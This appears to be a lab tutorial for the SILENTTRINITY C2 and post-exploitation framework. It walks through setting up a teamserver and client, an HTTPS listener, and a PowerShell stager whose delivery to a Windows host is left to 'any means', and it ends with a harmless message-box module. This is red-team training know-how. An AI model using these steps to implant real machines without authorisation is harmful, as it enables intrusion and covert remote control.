SILENTTRINITY is modern, asynchronous, multiplayer & multiserver C2/post-exploitation framework powered by Python 3 and .NETs DLR. It’s the culmination of an extensive amount of research into using embedded third-party .NET scripting languages to dynamically call .NET API’s, a technique the author coined as BYOI (Bring Your Own Interpreter). The aim of this tool and the BYOI concept is to shift the paradigm back to PowerShell style like attacks (as it offers much more flexibility over traditional C# tradecraft) only without using PowerShell in anyway.

Features
Multi-User & Multi-Server – Supports multi-user collaboration. Additionally, the client can connect to and control multiple Teamservers.
- Client and Teamserver Built in Python 3.7 – Latest and greatest features of the Python language are used, heavy use of Asyncio provides ludicrous speeds.
- Real-time Updates and Communication – Use of Websockets allow for real-time communication and updates between the Client and Teamserver.
- Focus on Usability with an Extremely Modern CLI – Powered by prompt-toolkit.
- Dynamic Evaluation/Compilation Using .NET Scripting Languages – The SILENTTRINITY implant Naga, is somewhat unique as it uses embedded third-party .NET scripting languages (e.g. Boolang) to dynamically compile/evaluate tasks, this removes the need to compile tasks server side, allows for real-time editing of modules, provides greater flexibilty and stealth over traditional C# based payloads and makes everything much more light-weight.
- ECDHE Encrypted C2 Communication – SILENTTRINITY uses Ephemeral Elliptic Curve Diffie-Hellman Key Exchange to encrypt all C2 traffic between the Teamserver and its implant.
- Fully Modular – Listeners, Modules, Stagers and C2 Channels are fully modular allowing operators to easily build their own.
- Extensive logging – Every action is logged to a file.
- Future proof – HTTPS/HTTP listeners are built on Quart & Hypercorn which also support HTTP2 & Websockets.
Documentation from Author
Wiki: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki
Installation: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki/Installation
Use: https://github.com/byt3bl33d3r/SILENTTRINITY/wiki/Basic-Usage
Lab Description
We will configure Silent trinity server on Ubuntu and the client on Kali Linux
Server & client installation
1. Install Python pip (optional)
- sudo apt install python3-pip

2. Install Silent Trinity
- cd ~/Desktop
- git clone https://github.com/byt3bl33d3r/SILENTTRINITY
- cd SILENTTRINITY
- python3.8 -m pip install -r requirements.txt

3. (OPTIONAL) Install required python modules
- sudo pip3 install netifaces && sudo pip3 install docopt && sudo pip3 install defusedxml && sudo pip3 install websockets && sudo pip3 install aiosqlite && sudo pip3 install termcolor

4. Run the application (/Desktop/SILENTTRINITY)
- python3.8 st.py -h

Server
1. Start the application, use the IP of the server in which the client should connect, and a password
- python3.8 st.py teamserver 192.168.0.19 Pass

It is important to note the Teamserver certificate, and compare it with the one the client gets. At this point in time we are waiting for a valid request to come in from a valid client.
2. Run netstat to verify the server is listening on the specified port, in this case we are using the default 5000
- ss -ant | grep 5000

Client
1. Run the application as client
- sudo python3.8 st.py client

2. Now we need to connect to the server machine, at this point we know the IP (192.168.0.19) and the password (Pass), we can first run “help” command to see the options available
- help


3. We now move to “teamservers” menu, and run again, help
- teamservers
- help
4. Within teamservers we run connect to start communication to the listening server, we need to set a random username, use the password we set on the server, the IP of the server and the port
- connect wss://user1:Pass@192.168.0.19:5000

5. The communication started. We can now see the communication by listing it
- list

6. Now we can confirm on the server if there is any connection ESTABLISHED to port 5000
- ss -ant | grep 5000

How to use the client’s interface
In this case the Silent Trinity server has the IP 192.168.0.21, the password is Pass. A listener is required and the listener/stager/module architecture is very similar to Empire’s.
1. Once connected by issuing the “connect” command
- teamservers
- connect wss://user1:Pass@192.168.0.21:5000


2. Now we run help command to know what options wehave within teamservers
- help

Using “connect” or “disconnect” commands will terminate a session, with the help of “list” we can see the connections to the teamservers
connect │ Connect to the specified teamserver(s)
disconnect │ Disconnect from the specified teamserver(s)
list │ Show available teamservers
- list
- disconnect *TS-hqPdx
3. If you have multiple teamservers, you can specify the one to use a primary
use │ Select a specified teamserver for all communication
- use <Alias>

4. In listeners we can start the listening processes

- listeners
- help
5. We can now list the available listeners
- list -h
- list -a

6. Select a listener, and use it
use │ Select the specified listener
- use https
- help
7. Check the options for the listener
options │ Show selected listeners options
- options

Highlight
you can change the BindIP value to set another listening interface in the teamserver side. In case that multiple are run
8. Start or stop the services
start │ Start the selected listener
stop | Stop the selected listener
- start

If you look at the teamserver listening ports you can see 443 opened. As specified in the listener options
- ss -ant | grep 443
![]()
9. Now we need to start the stager
- stagers
- help
- options

10. Now list the stagers
- list

11. Select the stager
- use powershell_stageless

12. Generate the stager
- generate https

13. The file is located with Silent Trinity folder
- pwd && ls -l stager.ps1

14. Now on a Windows client have the payload executed. You can use any means to deliver the malicious file. Once executed a session will appear
- sessions
- list

Post-Exploitation
Now, that we got a session we can run post-exploitation modules
1. Go to modules view
- modules
- list

2. Select a module

- use boo/msgbox
- info

3. In this case the options show the same as “info” command
- options

4. You can set the values, then execute the module, you need to specify the session name
- set Text “Vry4n has been here”
- run 4678e05e-0a9c-4eb6-9f50-cb554f459d1d
5. In the remote host you can see the result
